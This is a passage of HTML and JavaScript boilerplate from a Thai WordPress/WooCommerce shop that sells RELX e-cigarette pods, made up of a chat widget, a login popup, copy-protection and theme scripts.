href="https://in.pinterest.com/relxpod/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.youtube.com/channel/UC1BBnJW6xvXc5JPwBqdtbZQ/" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://web.telegram.org/k/" target="_blank" data-label="Telegram" rel="noopener noreferrer nofollow" class="icon primary button circle telegram tooltip" title="Follow on Telegram" aria-label="Follow on Telegram"><i class="icon-telegram" ></i></a></div></li><li class="html custom html_topbar_right"><a href="http://line.me/ti/p/@trpods" data-wplink-edit="true"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2050'%3E%3C/svg%3E" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" data-lazy-src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" /><noscript><img class="" src="http://trpods.com/wp-content/uploads/2022/03/f7a3c7_9f0f442b5f664e539925a138b9ab132b_mv2.gif" alt="เพิ่มเพื่อน" width="190" height="50px" border="0" /></noscript></a></li><li class="html custom html_top_right_text">จำหน่าย<a href="https://relxbkkth.com/">บุหรี่ไฟฟ้า</a> <a href="#">RELX</a> และ <a href="/ks-pod/">KARDINAL STICK</a> สั่งซื้อได้ที่ ไลน์ ไอดี : <a href="/addline">@trpods</a></li>		</ul>
	</div>
</div>
<!-- GetButton.io widget -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function () {
        var options = {
            line: "//line.me/ti/p/@relxbycakev2#~", // Line QR code URL
            call_to_action: "สั่งซื้อสินค้า", // Call to action
            position: "left", // Position may be 'right' or 'left'
        };
        var proto = document.location.protocol, host = "getbutton.io", url = proto + "//static." + host;
        var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = url + '/widget-send-button/js/init.js';
        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };
        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);
    })();
</script>
<!-- /GetButton.io widget -->	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://trpods.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">เข้าสู่ระบบ</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">ชื่อผู้ใช้หรือที่อยู่อีเมล&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">รหัสผ่าน&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>จำฉันไว้</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="060373998f" /><input type="hidden" name="_wp_http_referer" value="/%E0%B8%95%E0%B8%B4%E0%B8%94%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%A3%E0%B8%B2/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="เข้าสู่ระบบ">เข้าสู่ระบบ</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://trpods.com/my-account/lost-password/">คุณจำรหัสผ่านไม่ได้?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/trpods.com\/addline\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_14ac7f42031a55a561bd5adc47212825","fragment_name":"wc_fragments_14ac7f42031a55a561bd5adc47212825","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-blocks-google-analytics-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-11-06 08:03:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"th"},"Viewing products":["\u0e01\u0e33\u0e25\u0e31\u0e07\u0e14\u0e39\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Product List":["\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"],"Change Cart Item Quantity":["\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Remove Cart Item":["\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Add to Cart":["\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e25\u0e07\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32"],"Payment Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19"],"Shipping Method":["\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/wc-blocks-google-analytics.js"}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=ca4afc6fb8557d3f4bf744a6446d1b9a" id="wc-blocks-google-analytics-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/addline\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/trpods.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/trpods.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/trpods.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=3" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- d172fae1ae1e4fe72144567c74a5d059 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cb0167f93d54a468fa376ed0ea774fac --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
